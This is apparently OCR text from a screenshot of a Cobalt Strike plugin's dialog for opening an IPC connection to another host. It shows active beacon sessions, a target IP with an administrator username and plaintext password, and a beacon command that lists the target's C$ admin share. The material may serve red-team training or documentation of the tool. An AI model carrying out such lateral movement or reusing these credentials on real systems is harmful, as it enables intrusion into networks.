 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
与指定主机建立IPC连接
external internal er note process pid arch last
此功能与指定主机建立IPC连接
171.40.78.199 192.168.46.128 ERV... beacon.exe 1204 x64 60ms
171.40.78.199 192.168.46.128 ERV... rundll32.exe 2828 x64 149ms
目标主机IP: 192.168.3.32
用户名: administrator
密码: admin!@#45
确定
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X 目标列表 X 密码凭证 X Beacon 192.168.46.128@2828 X
2022/09/26 20:38 288,256 4444.exe
2022/09/26 12:41 288,256 beacon.exe
2019/01/29 13:12 <DIR> DcMssql
2019/01/28 13:59 <DIR> inetpub
2019/01/28 15:13 <DIR> Program Files
2019/01/28 15:19 <DIR> Program Files (x86)
2019/03/25 13:14 <DIR> Tools
[WEBSERVER] SYSTEM */2828 (x64) last: 149ms
beacon> shell dir \\192.168.3.32\c$